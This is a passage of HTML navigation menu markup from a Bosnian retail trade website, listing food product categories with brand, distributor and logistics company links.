	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
